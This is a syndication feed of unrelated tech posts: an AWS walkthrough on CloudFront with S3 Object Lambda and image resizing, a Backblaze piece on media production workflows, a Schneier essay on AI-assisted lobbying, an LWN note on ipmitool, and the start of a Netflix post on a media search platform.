}
}
}
]
}The supporting access point also needs to allow access to CloudFront when called via S3 Object Lambda. I select the access point and update the policy in the Permissions tab:
{
"Version": "2012-10-17",
"Id": "default",
"Statement": [
{
"Sid": "s3objlambda",
"Effect": "Allow",
"Principal": {
"Service": "cloudfront.amazonaws.com"
},
"Action": "s3:*",
"Resource": [
"arn:aws:s3:REGION:ACCOUNT:accesspoint/NAME",
"arn:aws:s3:REGION:ACCOUNT:accesspoint/NAME/object/*"
],
"Condition": {
"ForAnyValue:StringEquals": {
"aws:CalledVia": "s3-object-lambda.amazonaws.com"
}
}
}
]
}The S3 bucket needs to allow access to the supporting access point. I select the bucket and update the policy in the Permissions tab:
{
"Version": "2012-10-17",
"Statement": [
{
"Effect": "Allow",
"Principal": {
"AWS": "*"
},
"Action": "*",
"Resource": [
"arn:aws:s3:::BUCKET",
"arn:aws:s3:::BUCKET/*"
],
"Condition": {
"StringEquals": {
"s3:DataAccessPointAccount": "ACCOUNT"
}
}
}
]
}Finally, CloudFront needs to be able to invoke the Lambda function. In the Lambda console, I choose the Lambda function used by S3 Object Lambda, and then, in the Configuration tab, I choose Permissions. In the Resource-based policy statements section, I choose Add permissions and select AWS Account. I enter a unique Statement ID. Then, I enter cloudfront.amazonaws.com as Principal and select lambda:InvokeFunction from the Action dropdown and Save. We are working to simplify this step in the future. I’ll update this post when that’s available.
Testing the CloudFront Distribution
When the distribution has been deployed, I test that the setup is working with the same sample file I used before. In the CloudFront console, I select the distribution and copy the Distribution domain name. I can use the browser and enter https://DISTRIBUTION_DOMAIN_NAME/s3.txt in the navigation bar to send a request to CloudFront and get the file processed by S3 Object Lambda. To quickly get all the info, I use curl with the -i option to see the HTTP status and the headers in the response:
It works! As expected, the content processed by the Lambda function is all uppercase. Because this is the first invocation for the distribution, it has not been returned from the cache (x-cache: Miss from cloudfront). The request went through S3 Object Lambda to process the file using the Lambda function I provided.
Let’s try the same request again:
This time the content is returned from the CloudFront cache (x-cache: Hit from cloudfront), and there was no further processing by S3 Object Lambda. By using S3 Object Lambda as the origin, the CloudFront distribution serves content that has been processed by a Lambda function and can be cached to reduce latency and optimize costs.
Resizing Images Using S3 Object Lambda and CloudFront
As I mentioned at the beginning of this post, one of the use cases that can be implemented using S3 Object Lambda and CloudFront is image transformation. Let’s create a CloudFront distribution that can dynamically resize an image by passing the desired width and height as query parameters (w and h respectively). For example:
For this setup to work, I need to make two changes to the CloudFront distribution. First, I create a new cache policy to include query parameters in the cache key. In the CloudFront console, I choose Policies in the navigation pane. In the Cache tab, I choose Create cache policy. Then, I enter a name for the cache policy.

In the Query settings of the Cache key settings, I select the option to Include the following query parameters and add w (for the width) and h (for the height).

Then, in the Behaviors tab of the distribution, I select the default behavior and choose Edit.
There, I update the Cache key and origin requests section:
- In the Cache policy, I use the new cache policy to include the
wandhquery parameters in the cache key. - In the Origin request policy, use the
AllViewerExceptHostHeadermanaged policy to forward query parameters to the origin.

Now I can update the Lambda function code. To resize images, this function uses the Pillow module that needs to be packaged with the function when it is uploaded to Lambda. You can deploy the function using a tool like the AWS SAM CLI or the AWS CDK. Compared to the previous example, this function also handles and returns HTTP errors, such as when content is not found in the bucket.
import io
import boto3
from urllib.request import urlopen, HTTPError
from PIL import Image
from urllib.parse import urlparse, parse_qs
s3 = boto3.client('s3')
def lambda_handler(event, context):
print(event)
object_get_context = event['getObjectContext']
request_route = object_get_context['outputRoute']
request_token = object_get_context['outputToken']
s3_url = object_get_context['inputS3Url']
# Get object from S3
try:
original_image = Image.open(urlopen(s3_url))
except HTTPError as err:
s3.write_get_object_response(
StatusCode=err.code,
ErrorCode='HTTPError',
ErrorMessage=err.reason,
RequestRoute=request_route,
RequestToken=request_token)
return
# Get width and height from query parameters
user_request = event['userRequest']
url = user_request['url']
parsed_url = urlparse(url)
query_parameters = parse_qs(parsed_url.query)
try:
width, height = int(query_parameters['w'][0]), int(query_parameters['h'][0])
except (KeyError, ValueError):
width, height = 0, 0
# Transform object
if width > 0 and height > 0:
transformed_image = original_image.resize((width, height), Image.ANTIALIAS)
else:
transformed_image = original_image
transformed_bytes = io.BytesIO()
transformed_image.save(transformed_bytes, format='JPEG')
# Write object back to S3 Object Lambda
s3.write_get_object_response(
Body=transformed_bytes.getvalue(),
RequestRoute=request_route,
RequestToken=request_token)
returnI upload a picture I took of the Trevi Fountain in the source bucket. To start, I generate a small thumbnail (200 by 150 pixels).
https://DISTRIBUTION_DOMAIN_NAME/trevi-fountain.jpeg?w=200&h=150

Now, I ask for a slightly larger version (400 by 300 pixels):

It works as expected. The first invocation with a specific size is processed by the Lambda function. Further requests with the same width and height are served from the CloudFront cache.
Availability and Pricing
Aliases for S3 Object Lambda Access Points are available today in all commercial AWS Regions. There is no additional cost for aliases. With S3 Object Lambda, you pay for the Lambda compute and request charges required to process the data, and for the data S3 Object Lambda returns to your application. You also pay for the S3 requests that are invoked by your Lambda function. For more information, see Amazon S3 Pricing.
Aliases are now automatically generated when an S3 Object Lambda Access Point is created. For existing S3 Object Lambda Access Points, aliases are automatically assigned and ready for use.
It’s now easier to use S3 Object Lambda with existing applications, and aliases open many new possibilities. For example, you can use aliases with CloudFront to create a website that converts content in Markdown to HTML, resizes and watermarks images, or masks personally identifiable information (PII) from text, images, and documents.
Customize content for your end users using S3 Object Lambda with CloudFront.
— Danilo
Virtual vs. Remote vs. Hybrid Production
Post Syndicated from James Flores original https://www.backblaze.com/blog/virtual-vs-remote-vs-hybrid-production/

For many of us, 2020 transformed our work habits. Changes to the way we work that always seemed years away got rolled out within a few months. Fast forward to today, and the world seems to be returning back to some sense of normalcy. But one thing that’s not going back is how we work, especially for media production teams. Virtual production, remote video production, and hybrid cloud have all accelerated, reducing operating costs and moving us closer to a cloud-based reality.
So what’s the difference between virtual production, remote production, and hybrid cloud workflows, and how can you use any or all of those strategies to improve how you work? At first glance, they all seem to be different variations of the same thing. But there are important differences, and that’s what we’re digging into today. Read on to get an understanding of these new ways of working and what they mean for your creative team.
Going to NAB in April?
Want to talk about your production setup at NAB? Backblaze will be there with exciting new updates and hands-on demos for better media workflows. Oh, and we’re bringing some really hot swag. Reserve time to meet with our team (and snap up some sweet goodies) below.

What Is Virtual Production?
Let’s start with virtual production. It sounds like doing production virtually, which could just mean “in the cloud.” I can assure you, it’s way cooler than that. When the pandemic hit, social distancing became the norm. Gathering a film crew together in a studio or in any location of the world went out the door. Never fear: virtual production came to the rescue.
Virtual production is a method of production where, instead of building a set or going to a specific location, you build a set virtually, usually with a gaming engine such as Unreal Engine. Once the environment is designed and lit within Unreal Engine, it can then be fed to an LED volume. An LED volume is exactly what it sounds like: a huge volume of LED screens connected to a single input (the Unreal Engine environment).
With virtual production, your set becomes the LED volume, and Unreal Engine can change the background to anything you can imagine at the click of a button. Now this isn’t just a LED screen as a background—what makes virtual production so powerful is its motion tracking integration with real cameras.
Using a motion sensor system attached to a camera, Unreal Engine is able to understand where your camera is pointed. (It’s way more tech-y than that, but you get the picture.) You can even match the virtual lens in Unreal Engine with the lens of your physical camera. With the two systems combined, a camera following an actor on a virtual set can react by moving the background along with the camera in real time.
Virtual Production in Action
If you were one of the millions who have been watching The Mandalorian on Disney+, check out this behind the scenes look at how they utilized a virtual production.
This also means location scouting can be done entirely inside the virtual set and the assets created for pre-vizualiation can actually carry on into post, saving a ton of time (as the post work actually starts during pre-production.
So, virtual production is easily confused with remote production, but it’s not the same. We’ll get into remote production next.
What Is Remote Production?
We’re all familiar with the stages of production: development, pre-production, production, post-production, and distribution. Remote production has more to do with post-production. Remote production is simply the ability to handle post-production tasks from anywhere.
Here’s how the pandemic accelerated remote production: In post, assets are edited on non-linear editing software (NLEs) connected to huge storage systems located deep within studios and post-production houses. When everyone was forced to work from home, it made editing quite difficult. There were, of course, solutions that allowed you to remotely control your edit bay, but remotely controlling a system from miles away and trying to scrub videos over your at-home internet bandwidth quickly became a nuisance.
To solve this problem, everyone just took their edit bay home along with a hard drive containing what they needed for their particular project. But shuttling drives all over the place and trying to correlate files across all the remote drives meant that the NAS became the next headache. To resolve this confusion over storage, production houses turned to hybrid solutions—our next topic.
What Are Hybrid Cloud Workflows?
Hybrid cloud workflows didn’t originate during the pandemic, but they did make remote production much easier. A hybrid cloud workflow is a combination of a public cloud, private cloud, and an on-premises solution like a network attached storage device (NAS) or storage area network (SAN). When we think about storage, we think about first the relationship of our NLE to our local hard drive, then our relationship between the local computer and the NAS or SAN. The next iteration of this is the relationship of all of these (NLE, local computer, and NAS/SAN) to the cloud.
For each of these on-prem solutions the primary problems faced are capacity and availability. How much can our drive hold, and how do I access the NAS—local area network (LAN) or virtual private network (VPN)? Storage in the cloud inherently solves both of these problems. It’s always available and accessible from any location with an internet connection. So, to solve the problems that remote teams of editors, visual effects (VFX), color, and sound folks faced, the cloud was integrated into many workflows.
Using the cloud, companies are able to store content in a single location where it can then be distributed to different teams (VFX, color, sound, etc.). This central repository makes it possible to move large amounts of data across different regions, making it easier for your team to access it while also keeping it secure. Many NAS devices have native cloud integrations, so the automated file synchronization between the cloud and a local environment is baked in—teams can just get to work.
The hybrid solution worked so well that many studios and post houses have adopted them as a permanent part of their workflow and have incorporated remote production into their day-to-day. A good example is the video team at Hagerty, a production crew that creates 300+ videos a year. This means that workflows that were once locked down to specific locations are now moving to the cloud. Now more than ever, API accessible resources, like cloud storage with S3 compatible APIs that integrates with your preferred tools, are needed to make these workflows actually work.
Just one example of Hagerty’s content.
Hybrid Workflows and Cloud Storage
While the world seems to be returning to a new normal, our way of work is not. For the media and entertainment world, the pandemic gave the space a jolt of electricity, igniting the next wave of innovation. Virtual production, remote production, and hybrid workflows are here to stay. What digital video started 20 years ago, the pandemic has accelerated, and that acceleration is pointing directly to the cloud.
So, what are your next steps as you future-proof your workflow? First, inspect your current set of tools. Many modern tools are already cloud-ready. For example, a Synology NAS already has Cloud Sync capabilities. EditShare also has a tool capable of crafting custom workflows, wherever your data lives. (These are just a few examples.)
Second, start building and testing. Most cloud providers offer free tiers or free trials—at Backblaze, your first 10GB are free, for example. Testing a proof of concept is the best way to understand how new workflows fit into your system without overhauling the whole thing or potentially disrupting business as usual.
And finally, one thing you definitely need to make hybrid workflows work is cloud storage. If you’re looking to make the change a lot easier, you came to the right place. Backblaze B2 Cloud Storage pairs with hundreds of integrations so you can implement it directly into your established workflows. Check out our partners and our media solutions for more.
The post Virtual vs. Remote vs. Hybrid Production appeared first on Backblaze Blog | Cloud Storage & Cloud Backup.
How AI Could Write Our Laws
Post Syndicated from Schneier.com Webmaster original https://www.schneier.com/blog/archives/2023/03/how-ai-could-write-our-laws.html
Nearly 90% of the multibillion-dollar federal lobbying apparatus in the United States serves corporate interests. In some cases, the objective of that money is obvious. Google pours millions into lobbying on bills related to antitrust regulation. Big energy companies expect action whenever there is a move to end drilling leases for federal lands, in exchange for the tens of millions they contribute to congressional reelection campaigns.
But lobbying strategies are not always so blunt, and the interests involved are not always so obvious. Consider, for example, a 2013 Massachusetts bill that tried to restrict the commercial use of data collected from K-12 students using services accessed via the internet. The bill appealed to many privacy-conscious education advocates, and appropriately so. But behind the justification of protecting students lay a market-altering policy: the bill was introduced at the behest of Microsoft lobbyists, in an effort to exclude Google Docs from classrooms.
What would happen if such legal-but-sneaky strategies for tilting the rules in favor of one group over another become more widespread and effective? We can see hints of an answer in the remarkable pace at which artificial-intelligence tools for everything from writing to graphic design are being developed and improved. And the unavoidable conclusion is that AI will make lobbying more guileful, and perhaps more successful.
It turns out there is a natural opening for this technology: microlegislation.
“Microlegislation” is a term for small pieces of proposed law that cater—sometimes unexpectedly—to narrow interests. Political scientist Amy McKay coined the term. She studied the 564 amendments to the Affordable Care Act (“Obamacare”) considered by the Senate Finance Committee in 2009, as well as the positions of 866 lobbying groups and their campaign contributions. She documented instances where lobbyist comments—on health-care research, vaccine services, and other provisions—were translated directly into microlegislation in the form of amendments. And she found that those groups’ financial contributions to specific senators on the committee increased the amendments’ chances of passing.
Her finding that lobbying works was no surprise. More important, McKay’s work demonstrated that computer models can predict the likely fate of proposed legislative amendments, as well as the paths by which lobbyists can most effectively secure their desired outcomes. And that turns out to be a critical piece of creating an AI lobbyist.
Lobbying has long been part of the give-and-take among human policymakers and advocates working to balance their competing interests. The danger of microlegislation—a danger greatly exacerbated by AI—is that it can be used in a way that makes it difficult to figure out who the legislation truly benefits.
Another word for a strategy like this is a “hack.” Hacks follow the rules of a system but subvert their intent. Hacking is often associated with computer systems, but the concept is also applicable to social systems like financial markets, tax codes, and legislative processes.
While the idea of monied interests incorporating AI assistive technologies into their lobbying remains hypothetical, specific machine-learning technologies exist today that would enable them to do so. We should expect these techniques to get better and their utilization to grow, just as we’ve seen in so many other domains.
Here’s how it might work.
Crafting an AI microlegislator
To make microlegislation, machine-learning systems must be able to uncover the smallest modification that could be made to a bill or existing law that would make the biggest impact on a narrow interest.
There are three basic challenges involved. First, you must create a policy proposal—small suggested changes to legal text—and anticipate whether or not a human reader would recognize the alteration as substantive. This is important; a change that isn’t detectable is more likely to pass without controversy. Second, you need to do an impact assessment to project the implications of that change for the short- or long-range financial interests of companies. Third, you need a lobbying strategizer to identify what levers of power to pull to get the best proposal into law.
Existing AI tools can tackle all three of these.
The first step, the policy proposal, leverages the core function of generative AI. Large language models, the sort that have been used for general-purpose chatbots such as ChatGPT, can easily be adapted to write like a native in different specialized domains after seeing a relatively small number of examples. This process is called fine-tuning. For example, a model “pre-trained” on a large library of generic text samples from books and the internet can be “fine-tuned” to work effectively on medical literature, computer science papers, and product reviews.
Given this flexibility and capacity for adaptation, a large language model could be fine-tuned to produce draft legislative texts, given a data set of previously offered amendments and the bills they were associated with. Training data is available. At the federal level, it’s provided by the US Government Publishing Office, and there are already tools for downloading and interacting with it. Most other jurisdictions provide similar data feeds, and there are even convenient assemblages of that data.
Meanwhile, large language models like the one underlying ChatGPT are routinely used for summarizing long, complex documents (even laws and computer code) to capture the essential points, and they are optimized to match human expectations. This capability could allow an AI assistant to automatically predict how detectable the true effect of a policy insertion may be to a human reader.
Today, it can take a highly paid team of human lobbyists days or weeks to generate and analyze alternative pieces of microlegislation on behalf of a client. With AI assistance, that could be done instantaneously and cheaply. This opens the door to dramatic increases in the scope of this kind of microlegislating, with a potential to scale across any number of bills in any jurisdiction.
Teaching machines to assess impact
Impact assessment is more complicated. There is a rich series of methods for quantifying the predicted outcome of a decision or policy, and then also optimizing the return under that model. This kind of approach goes by different names in different circles—mathematical programming in management science, utility maximization in economics, and rational design in the life sciences.
To train an AI to do this, we would need to specify some way to calculate the benefit to different parties as a result of a policy choice. That could mean estimating the financial return to different companies under a few different scenarios of taxation or regulation. Economists are skilled at building risk models like this, and companies are already required to formulate and disclose regulatory compliance risk factors to investors. Such a mathematical model could translate directly into a reward function, a grading system that could provide feedback for the model used to create policy proposals and direct the process of training it.
The real challenge in impact assessment for generative AI models would be to parse the textual output of a model like ChatGPT in terms that an economic model could readily use. Automating this would require extracting structured financial information from the draft amendment or any legalese surrounding it. This kind of information extraction, too, is an area where AI has a long history; for example, AI systems have been trained to recognize clinical details in doctors’ notes. Early indications are that large language models are fairly good at recognizing financial information in texts such as investor call transcripts. While it remains an open challenge in the field, they may even be capable of writing out multi-step plans based on descriptions in free text.
Machines as strategists
The last piece of the puzzle is a lobbying strategizer to figure out what actions to take to convince lawmakers to adopt the amendment.
Passing legislation requires a keen understanding of the complex interrelated networks of legislative offices, outside groups, executive agencies, and other stakeholders vying to serve their own interests. Each actor in this network has a baseline perspective and different factors that influence that point of view. For example, a legislator may be moved by seeing an allied stakeholder take a firm position, or by a negative news story, or by a campaign contribution.
It turns out that AI developers are very experienced at modeling these kinds of networks. Machine-learning models for network graphs have been built, refined, improved, and iterated by hundreds of researchers working on incredibly diverse problems: lidar scans used to guide self-driving cars, the chemical functions of molecular structures, the capture of motion in actors’ joints for computer graphics, behaviors in social networks, and more.
In the context of AI-assisted lobbying, political actors like legislators and lobbyists are nodes on a graph, just like users in a social network. Relations between them are graph edges, like social connections. Information can be passed along those edges, like messages sent to a friend or campaign contributions made to a member. AI models can use past examples to learn to estimate how that information changes the network. Calculating the likelihood that a campaign contribution of a given size will flip a legislator’s vote on an amendment is one application.
McKay’s work has already shown us that there are significant, predictable relationships between these actions and the outcomes of legislation, and that the work of discovering those can be automated. Others have shown that graphs of neural network models like those described above can be applied to political systems. The full-scale use of these technologies to guide lobbying strategy is theoretical, but plausible.
Put together, these three components could create an automatic system for generating profitable microlegislation. The policy proposal system would create millions, even billions, of possible amendments. The impact assessor would identify the few that promise to be most profitable to the client. And the lobbying strategy tool would produce a blueprint for getting them passed.
What remains is for human lobbyists to walk the floors of the Capitol or state house, and perhaps supply some cash to grease the wheels. These final two aspects of lobbying—access and financing—cannot be supplied by the AI tools we envision. This suggests that lobbying will continue to primarily benefit those who are already influential and wealthy, and AI assistance will amplify their existing advantages.
The transformative benefit that AI offers to lobbyists and their clients is scale. While individual lobbyists tend to focus on the federal level or a single state, with AI assistance they could more easily infiltrate a large number of state-level (or even local-level) law-making bodies and elections. At that level, where the average cost of a seat is measured in the tens of thousands of dollars instead of millions, a single donor can wield a lot of influence—if automation makes it possible to coordinate lobbying across districts.
How to stop them
When it comes to combating the potentially adverse effects of assistive AI, the first response always seems to be to try to detect whether or not content was AI-generated. We could imagine a defensive AI that detects anomalous lobbyist spending associated with amendments that benefit the contributing group. But by then, the damage might already be done.
In general, methods for detecting the work of AI tend not to keep pace with its ability to generate convincing content. And these strategies won’t be implemented by AIs alone. The lobbyists will still be humans who take the results of an AI microlegislator and further refine the computer’s strategies. These hybrid human-AI systems will not be detectable from their output.
But the good news is: the same strategies that have long been used to combat misbehavior by human lobbyists can still be effective when those lobbyists get an AI assist. We don’t need to reinvent our democracy to stave off the worst risks of AI; we just need to more fully implement long-standing ideals.
First, we should reduce the dependence of legislatures on monolithic, multi-thousand-page omnibus bills voted on under deadline. This style of legislating exploded in the 1980s and 1990s and continues through to the most recent federal budget bill. Notwithstanding their legitimate benefits to the political system, omnibus bills present an obvious and proven vehicle for inserting unnoticed provisions that may later surprise the same legislators who approved them.
The issue is not that individual legislators need more time to read and understand each bill (that isn’t realistic or even necessary). It’s that omnibus bills must pass. There is an imperative to pass a federal budget bill, and so the capacity to push back on individual provisions that may seem deleterious (or just impertinent) to any particular group is small. Bills that are too big to fail are ripe for hacking by microlegislation.
Moreover, the incentive for legislators to introduce microlegislation catering to a narrow interest is greater if the threat of exposure is lower. To strengthen the threat of exposure for misbehaving legislative sponsors, bills should focus more tightly on individual substantive areas and, after the introduction of amendments, allow more time before the committee and floor votes. During this time, we should encourage public review and testimony to provide greater oversight.
Second, we should strengthen disclosure requirements on lobbyists, whether they’re entirely human or AI-assisted. State laws regarding lobbying disclosure are a hodgepodge. North Dakota, for example, only requires lobbying reports to be filed annually, so that by the time a disclosure is made, the policy is likely already decided. A lobbying disclosure scorecard created by Open Secrets, a group researching the influence of money in US politics, tracks nine states that do not even require lobbyists to report their compensation.
Ideally, it would be great for the public to see all communication between lobbyists and legislators, whether it takes the form of a proposed amendment or not. Absent that, let’s give the public the benefit of reviewing what lobbyists are lobbying for—and why. Lobbying is traditionally an activity that happens behind closed doors. Right now, many states reinforce that: they actually exempt testimony delivered publicly to a legislature from being reported as lobbying.
In those jurisdictions, if you reveal your position to the public, you’re no longer lobbying. Let’s do the inverse: require lobbyists to reveal their positions on issues. Some jurisdictions already require a statement of position (a ‘yea’ or ‘nay’) from registered lobbyists. And in most (but not all) states, you could make a public records request regarding meetings held with a state legislator and hope to get something substantive back. But we can expect more—lobbyists could be required to proactively publish, within a few days, a brief summary of what they demanded of policymakers during meetings and why they believe it’s in the general interest.
We can’t rely on corporations to be forthcoming and wholly honest about the reasons behind their lobbying positions. But having them on the record about their intentions would at least provide a baseline for accountability.
Finally, consider the role AI assistive technologies may have on lobbying firms themselves and the labor market for lobbyists. Many observers are rightfully concerned about the possibility of AI replacing or devaluing the human labor it automates. If the automating potential of AI ends up commodifying the work of political strategizing and message development, it may indeed put some professionals on K Street out of work.
But don’t expect that to disrupt the careers of the most astronomically compensated lobbyists: former members Congress and other insiders who have passed through the revolving door. There is no shortage of reform ideas for limiting the ability of government officials turned lobbyists to sell access to their colleagues still in government, and they should be adopted and—equally important—maintained and enforced in successive Congresses and administrations.
None of these solutions are really original, specific to the threats posed by AI, or even predominantly focused on microlegislation—and that’s the point. Good governance should and can be robust to threats from a variety of techniques and actors.
But what makes the risks posed by AI especially pressing now is how fast the field is developing. We expect the scale, strategies, and effectiveness of humans engaged in lobbying to evolve over years and decades. Advancements in AI, meanwhile, seem to be making impressive breakthroughs at a much faster pace—and it’s still accelerating.
The legislative process is a constant struggle between parties trying to control the rules of our society as they are updated, rewritten, and expanded at the federal, state, and local levels. Lobbying is an important tool for balancing various interests through our system. If it’s well-regulated, perhaps lobbying can support policymakers in making equitable decisions on behalf of us all.
This article was co-written with Nathan E. Sanders and originally appeared in MIT Technology Review.
Claire Hughes Johnson | Scaling People: Tactics for Management & Company Building | Talks at Google
Post Syndicated from Talks at Google original https://www.youtube.com/watch?v=rNpthtDn4VQ
Best Value RGB LED Light Tubes? GVM Unboxing
Post Syndicated from Matt Granger original https://www.youtube.com/watch?v=ZJx82JllEGY
The suspension of ipmitool
Post Syndicated from original https://lwn.net/Articles/926101/
It would appear that the ipmitool repository has
been locked, and its maintainer suspended, by GitHub. This Hacker News
conversation delves into the reason; evidently the developer was
employed by a sanctioned Russian company. Ipmitool remains available and
will, presumably, find a new home eventually. (Thanks to Paul Wise).
Building a Media Understanding Platform for ML Innovations
Post Syndicated from Netflix Technology Blog original https://netflixtechblog.com/building-a-media-understanding-platform-for-ml-innovations-9bef9962dcb7
By Guru Tahasildar, Amir Ziai, Jonathan Solórzano-Hamilton, Kelli Griggs, Vi Iyengar
Introduction
Netflix leverages machine learning to create the best media for our members. Earlier we shared the details of one of these algorithms, introduced how our platform team is evolving the media-specific machine learning ecosystem, and discussed how data from these algorithms gets stored in our annotation service.
Much of the ML literature focuses on model training, evaluation, and scoring. In this post, we will explore an understudied aspect of the ML lifecycle: integration of model outputs into applications.

Specifically, we will dive into the architecture that powers search capabilities for studio applications at Netflix. We discuss specific problems that we have solved using Machine Learning (ML) algorithms, review different pain points that we addressed, and provide a technical overview of our new platform.
Overview
At Netflix, we aim to bring joy to our members by providing them with the opportunity to experience outstanding content. There are two components to this experience. First, we must provide the content that will bring them joy. Second, we must make it effortless and intuitive to choose from our library. We must quickly surface the most stand-out highlights from the titles available on our service in the form of images and videos in the member experience.
These multimedia assets, or “supplemental” assets, don’t just come into existence. Artists and video editors must create them. We build creator tooling to enable these colleagues to focus their time and energy on creativity. Unfortunately, much of their energy goes into labor-intensive pre-work. A key opportunity is to automate these mundane tasks.
Use cases
Use case #1: Dialogue search
Dialogue is a central aspect of storytelling. One of the best ways to tell an engaging story is through the mouths of the characters. Punchy or memorable lines are a prime target for trailer editors. The manual method for identifying such lines is a watchdown (aka breakdown).
An editor watches the title start-to-finish, transcribes memorable words and phrases with a timecode, and retrieves the snippet later if the quote is needed. An editor can choose to do this quickly and only jot down the most memorable moments, but will have to rewatch the content if they miss something they need later. Or, they can do it thoroughly and transcribe the entire piece of content ahead of time. In the words of one of our editors:
Watchdowns / breakdown are very repetitive and waste countless hours of creative time!
Scrubbing through hours of footage (or dozens of hours if working on a series) to find a single line of dialogue is profoundly tedious. In some cases editors need to search across many shows and manually doing it is not feasible. But what if scrubbing and transcribing dialogue is not needed at all?
Ideally, we want to enable dialogue search that supports the following features:
- Search across one title, a subset of titles (e.g. all dramas), or the entire catalog
- Search by character or talent
- Multilingual search
Use case #2: Visual search
A picture is worth a thousand words. Visual storytelling can help make complex stories easier to understand, and as a result, deliver a more impactful message.
Artists and video editors routinely need specific visual elements to include in artworks and trailers. They may scrub for frames, shots, or scenes of specific characters, locations, objects, events (e.g. a car chasing scene in an action movie), or attributes (e.g. a close-up shot). What if we could enable users to find visual elements using natural language?
Here is an example of the desired output when the user searches for “red race car” across the entire content library.
Use case #3: Reverse shot search
Natural-language visual search offers editors a powerful tool. But what if they already have a shot in mind, and they want to find something that just looks similar? For instance, let’s say that an editor has found a visually stunning shot of a plate of food from Chef’s Table, and she’s interested in finding similar shots across the entire show.

Prior engineering work
Approach #1: on-demand batch processing
Our first approach to surface these innovations was a tool to trigger these algorithms on-demand and on a per-show basis. We implemented a batch processing system for users to submit their requests and wait for the system to generate the output. Processing took several hours to complete. Some ML algorithms are computationally intensive. Many of the samples provided had a significant number of frames to process. A typical 1 hour video could contain over 80,000 frames!
After waiting for processing, users downloaded the generated algo outputs for offline consumption. This limited pilot system greatly reduced the time spent by our users to manually analyze the content. Here is a visualization of this flow.
Approach #2: enabling online request with pre-computation
After the success of this approach we decided to add online support for a couple of algorithms. For the first time, users were able to discover matches across the entire catalog, oftentimes finding moments they never knew even existed. They didn’t need any time-consuming local setup and there was no delays since the data was already pre-computed.

The following quote exemplifies the positive reception by our users:
“We wanted to find all the shots of the dining room in a show. In seconds, we had what normally would have taken 1–2 people hours/a full day to do, look through all the shots of the dining room from all 10 episodes of the show. Incredible!”
Dawn Chenette, Design Lead
This approach had several benefits for product engineering. It allowed us to transparently update the algo data without users knowing about it. It also provided insights into query patterns and algorithms that were gaining traction among users. In addition, we were able to perform a handful of A/B tests to validate or negate our hypotheses for tuning the search experience.
Pain points
Our early efforts to deliver ML insights to creative professionals proved valuable. At the same time we experienced growing engineering pains that limited our ability to scale.
Maintaining disparate systems posed a challenge. They were first built by different teams on different stacks, so maintenance was expensive. Whenever ML researchers finished a new algorithm they had to integrate it separately into each system. We were near the breaking point with just two systems and a handful of algorithms. We knew this would only worsen as we expanded to more use cases and more researchers.
The online application unlocked the interactivity for our users and validated our direction. However, it was not scaling well. Adding new algos and onboarding new use cases was still time consuming and required the effort of too many engineers. These investments in one-to-one integrations were volatile with implementation timelines varying from a few weeks to several months. Due to the bespoke nature of the implementation, we lacked catalog wide searches for all available ML sources.
In summary, this model was a tightly-coupled application-to-data architecture, where machine learning algos were mixed with the backend and UI/UX software code stack. To address the variance in the implementation timelines we needed to standardize how different algorithms were integrated — starting from how they were executed to making the data available to all consumers consistently. As we developed more media understanding algos and wanted to expand to additional use cases, we needed to invest in system architecture redesign to enable researchers and engineers from different teams to innovate independently and collaboratively. Media Search Platform (MSP) is the initiative to address these requirements.
